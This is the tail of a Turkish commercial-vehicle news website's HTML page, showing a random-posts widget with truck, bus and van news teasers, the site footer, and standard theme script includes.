</a><br></div><div class="td_block_wrap td_block_4 td_block_widget tdi_37 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}</style><style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"Rastgele Payla\u015f\u0131mlar","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"5","offset":"","el_class":"","post_ids":"-4323","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_4","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_4";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "1948";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "390";
tdBlocksArray.push(block_tdi_37);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Rastgele Paylaşımlar</span></h4></div><div id=tdi_37 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/egelim-lojistik-20-yeni-man-tgx-18-510-4x2-serisi-ile-buyumeye-devam-dedi/"  rel="bookmark" class="td-image-wrap " title="Egelim Lojistik, 20 Yeni MAN TGX 18.510 4X2 Serisi İle Büyümeye Devam Dedi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Egelim Lojistik, 20 Yeni MAN TGX 18.510 4X2 Serisi İle Büyümeye Devam Dedi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/12/MAN-TGX-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/egelim-lojistik-20-yeni-man-tgx-18-510-4x2-serisi-ile-buyumeye-devam-dedi/"  rel="bookmark" title="Egelim Lojistik, 20 Yeni MAN TGX 18.510 4X2 Serisi İle Büyümeye Devam Dedi">Egelim Lojistik, 20 Yeni MAN TGX 18.510 4X2 Serisi İle Büyümeye...</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt"> 1988 yılında taşımacılık alanında faaliyet göstermek amacıyla kurulan ,taşımacılık sektöründe hem ulusal hem de uluslararası alanda başarılı işlere imza atan Egelim Lojistik A.Ş.yeni araç...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/referans-atik-yonetimi-filosuna-6-adet-atlas-katti/"  rel="bookmark" class="td-image-wrap " title="Referans Atık Yönetimi Filosuna 6 Adet Atlas Kattı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Referans Atık Yönetimi Filosuna 6 Adet Atlas Kattı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/06/1624258166_Otokar_Referans_Atik_Yonetimi_Teslimat_Gorsel-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/referans-atik-yonetimi-filosuna-6-adet-atlas-katti/"  rel="bookmark" title="Referans Atık Yönetimi Filosuna 6 Adet Atlas Kattı">Referans Atık Yönetimi Filosuna 6 Adet Atlas Kattı</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Türkiye&#039;nin öncü otomotiv sanayi şirketi Otokar, hafif kamyon segmentinin iddialı aracı Atlas teslimatlarında hız kesmiyor. Tasarımı, yük taşıma kapasitesi, güçlü performansı ve ekonomik motoru...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volkswagen-t7-transporter-sonbaharda-tanitilacak/"  rel="bookmark" class="td-image-wrap " title="Volkswagen T7 Transporter, sonbaharda tanıtılacak" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volkswagen T7 Transporter, sonbaharda tanıtılacak" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/03/Volkswagen-T7-Transporter-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volkswagen-t7-transporter-sonbaharda-tanitilacak/"  rel="bookmark" title="Volkswagen T7 Transporter, sonbaharda tanıtılacak">Volkswagen T7 Transporter, sonbaharda tanıtılacak</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Yeni minibüsün lansmanı, Hannover&#039;deki IAA Transportation fuarında yapılacak. Müşteriler, daha fazla yükleme hacmi, daha yüksek taşıma kapasitesi ve dizel, PHEV ve saf elektrikli güç...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-g01-ii-serisi-yuksek-ve-performans-vadediyor/"  rel="bookmark" class="td-image-wrap " title="Prometeon, “G:01 ıı” serisi yüksek ve performans vadediyor" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-g01-ii-serisi-yuksek-ve-performans-vadediyor/"  rel="bookmark" title="Prometeon, “G:01 ıı” serisi yüksek ve performans vadediyor">Prometeon, “G:01 ıı” serisi yüksek ve performans vadediyor</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Prometeon, inşaat şantiyelerinin zorlu koşullarına “G:01 II” serisi ile meydan okuyor. Seri, yeni eklenen “13R 22.5” ölçüleri ve artan km performansının yanı sıra ön...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/karsandan-mersine-30-adetlik-cngli-menarinibus-citymood-teslimati/"  rel="bookmark" class="td-image-wrap " title="Karsan’dan Mersin’e 30 Adetlik  CNG’li Menarinibus Citymood Teslimatı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Karsan’dan Mersin’e 30 Adetlik  CNG’li Menarinibus Citymood Teslimatı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/05/Mersin-Araç-Teslim-2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/karsandan-mersine-30-adetlik-cngli-menarinibus-citymood-teslimati/"  rel="bookmark" title="Karsan’dan Mersin’e 30 Adetlik  CNG’li Menarinibus Citymood Teslimatı!">Karsan’dan Mersin’e 30 Adetlik  CNG’li Menarinibus Citymood Teslimatı!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Mersin Büyükşehir Belediyesi’nin şehir içi ulaşımını rahatlatmak ve daha çevreci otobüsler kullanmak üzere açtığı 73 araçlık ihaleyi kazanan Karsan, iş artışı ile birlikte 87...</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ticariturk.com/"><img class="td-retina-data" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Ticariturk.com, ticari araç sektörüne yönelik haberlere yer veren kurumsal bir haber portalıdır. Mecramızda ticari ve hafif ticari araçlar için  özgün içerikler bulunmaktadır. Ağır ticari araç ve hafif ticari araçların haberleri ve kampanyaları güncel olarak paylaşılır. Sektörün otomotiv ve yan sanayi ile birlikte güncel  test sürüşleri paylaşılmaktadır.<div class="footer-email-wrap">İletişim: <a href="mailto:ayfer.dinc@ticariturk.com">ayfer.dinc@ticariturk.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Her hakkı saklıdır. Ticariturk.com bir OBA MEDYA kuruluşudur.</div></div></div></div></div></div> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ac1bbb54f75589dc2e7685356a123408.js?ver=67229" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ccb1dc567adb0a2085c23b0552e90422.js?ver=b2d4d" id="tdb_js_posts_autoload-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/e18506ecf82f674b0085c66c183df6f7.js?ver=0fdc5" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4e44226f410df4e2de1adeda4fc75a7f.js?ver=74536" id="tdPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6baab5716f0ea50f3e699989938ffcf1.js?ver=dfeac" id="tdSocialSharing-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/3cb8405efc23673756511eee050bd4a4.js?ver=d784a" id="tdModalPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/08a21bd9e6b465b21a8a0cd055970d1f.js?ver=3593a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/8ef23f7e8c687baba01ccc37d10b37c6.js?ver=72431" id="tdb_js_files_for_front-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4357fb5accc57ebb52e1e148a166705f.js?ver=c5b31" id="akismet-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6d4772f4ee883b9c50e901ab32e4d263.js?ver=d82ca" id="tdLoadingBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/812bcfacbd681bdd73396271352b6c66.js?ver=5b3a7" id="tdLoginMobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/bd70bf1234986751f5c16a0d1dc3984a.js?ver=03ef4" id="tdLogin-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/563f7cd833aeabf1a10d1f388a6343b4.js?ver=9737b" id="tdInfiniteLoader-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/48cad1bad135cb9ce0309069e4ca223e.js?ver=89ab7" id="tdMenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/7db978bfa56696ed8638652950aaae03.js?ver=33bf6" id="tdAjaxSearch-js"></script>  <script></script> <script>var td_res_context_registered_atts=[];</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 15:03:38 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-25 15:03:37 -->